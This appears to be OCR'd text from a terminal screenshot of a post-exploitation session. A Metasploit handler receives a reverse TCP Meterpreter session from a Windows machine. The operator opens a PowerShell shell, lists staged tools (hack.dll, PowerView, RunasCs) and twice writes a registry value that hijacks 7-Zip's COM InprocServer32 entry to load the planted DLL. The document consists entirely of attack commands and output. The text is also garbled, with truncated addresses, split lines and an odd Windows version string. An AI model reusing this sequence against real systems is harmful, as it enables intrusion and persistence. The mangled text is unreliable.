 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on
[*] Sending stage (203846 bytes) to
[*] Meterpreter session 2 opened (1
t 2025-08-02 22:14:45 -0300
meterpreter > shell
Process 21372 created.
Channel 1 created.
Microsoft Windows [Version 7434]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows>powershell.exe
powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows>
---- ------------- ------ ----
-a---- 8/1/2025 2:58 PM 9216 7-zip.dll
-a---- 8/2/2025 5:41 PM 9216 hack.dll
-a---- 8/1/2025 3:11 PM 913082 powerview.ps1
-a---- 8/1/2025 2:55 PM 53248 runasCs.exe
PS C:\tmp> reg add "HKLM\Software\Classes\CLSID\{23170F69-40C1-278A-1000-0
0100020000}\InprocServer32" /ve /d "C:\tmp\hack.dll" /f
reg add "HKLM\Software\Classes\CLSID\{23170F69-40C1-278A-1000-000100020000
\InprocServer32" /ve /d "C:\tmp\hack.dll" /f
The operation completed successfully.
PS C:\tmp> reg add "HKLM\Software\Classes\CLSID\{23170F69-40C1-278A-1000-0
0100020000}\InprocServer32" /ve /d "C:\tmp\hack.dll" /f
reg add "HKLM\Software\Classes\CLSID\{23170F69-40C1-278A-1000-000100020000
\InprocServer32" /ve /d "C:\tmp\hack.dll" /f
The operation completed successfully.
PS C:\tmp>